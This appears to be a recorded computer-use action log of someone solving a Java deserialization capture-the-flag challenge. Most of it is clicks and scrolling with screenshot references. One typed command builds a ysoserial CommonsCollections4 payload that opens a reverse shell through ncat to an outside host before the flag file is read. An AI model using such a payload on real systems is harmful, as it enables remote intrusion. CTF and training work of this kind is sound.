
pyautogui.doubleClick(148, 110)

# Rebuild the payload with the snapshot jar, regain the reverse shell, and cat flag.txt
pyautogui.write('java -jar ysoserial-master-SNAPSHOT.jar CommonsCollections4 "ncat -e /bin/bash johnhammond.org 8888" > payload')

pyautogui.press('Return')
pyautogui.write('ls')

pyautogui.write('cat fla')

pyautogui.press('Return')

# Submit the ACI flag for Serial Killer, then return to the ysoserial GitHub page
pyautogui.click(212, 298)

pyautogui.click(220, 28)

# Review the ysoserial README, close the jitpack tab, and return to the CyberStakes challenges list
pyautogui.scroll(3)

pyautogui.scroll(-3)

pyautogui.click(436, 28)

pyautogui.click(70, 28)
